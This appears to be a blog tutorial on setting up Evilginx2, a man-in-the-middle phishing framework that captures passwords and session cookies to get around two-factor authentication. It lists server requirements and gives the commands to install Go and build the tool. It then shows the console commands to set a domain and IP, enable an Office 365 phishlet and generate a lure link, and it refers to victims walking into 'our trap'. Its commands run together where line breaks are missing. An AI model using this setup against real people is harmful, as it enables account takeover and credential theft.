Evilginx is a man-in-the-middle exploit platform that is used to phish passwords as well as session cookies, which may eventually be used to circumvent 2-factor authentication security.
Evilginx2 is considered a sophisticated tool because it can bypass two-factor authentication (2FA) and multi-factor authentication (MFA) mechanisms.
Table of Contents
This is done by intercepting the user’s session after they have successfully logged in and then redirecting them to a fake page where their session is hijacked.
The framework may employ phishlets to mimic a website and deceive visitors into entering credentials, such as Office 365, Citrix, or Netflix.
Because it is open source, several phishlets are ready to use.
Requierements
- Domain Name
- VPS – Debian 10
- IP Address
sudo apt updatesudo apt install wget git make -yInstall Go
wget https://golang.org/dl/go1.17.linux-amd64.tar.gzsudo tar -zxvf go1.17.linux-amd64.tar.gz -C /usr/local/echo "export PATH=/usr/local/go/bin:${PATH}" | sudo tee /etc/profile.d/go.shsource /etc/profile.d/go.shInstall Evilginx
git clone https://github.com/BakkerJan/evilginx2.gitcd evilginx2makesudo make installConfiguration Files
Start Evilginx2
sudo evilginx
How to Configure Evilginx
config domain <yourdomain>config ip <yourIP>blacklist unauthPhishlets
Phishlets are pre-configured modules within Evilginx designed to mimic specific websites and facilitate phishing attacks.
They essentially act as templates for creating customized phishing pages that closely resemble legitimate websites like banks, social media platforms, or email providers.
phishlets hostname o365 <yourdomain>phishlets enable o365Lures
Evilginx lures are essentially pre-generated phishing links designed to mimic legitimate websites and trick victims into entering their credentials.
They act as bait, luring unsuspecting individuals into the our trap.
lures create o365
lures edit 0 redirect_url https://portal.office.com
lures get-url 0Evilginx offers a variety of pre-built phishlets targeting popular websites like Gmail, Facebook, and banking portals.
Additionally, we can create custom lures for more specific targets.

Comments